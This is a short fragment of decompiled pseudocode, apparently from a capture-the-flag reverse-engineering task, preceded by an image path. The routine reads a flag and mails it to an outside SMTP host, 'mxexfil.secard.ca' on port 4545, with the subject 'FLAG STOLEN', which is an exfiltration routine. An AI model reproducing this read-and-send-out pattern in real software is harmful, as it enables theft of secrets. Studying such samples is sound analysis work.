 28 sub_5555555568B0(barray_out_2);
29 if ( sub_5555555567C0() )
30 {
31 puts("Failed to read the flag.");
32 exit(1);
33 }
34 sub_555555557720("mxexfil.secard.ca", "4545", 0, 2, 0LL, &ptr);
35 sub_5555555579B0(ptr, 2, barray_out, barray_out_2);
36 sub_5555555595C0(ptr, 0, "jk4455@secard.ca", "JohnKyllerman");
37 sub_5555555595C0(ptr, 1, "xorigin33@yandex.ru", "crossman");
38 sub_5555555583F0(ptr, "Subject", "FLAG STOLEN");
39 sub_555555558920(ptr, flag_buffer);
40 return sub_5555555580E0(ptr) != 0;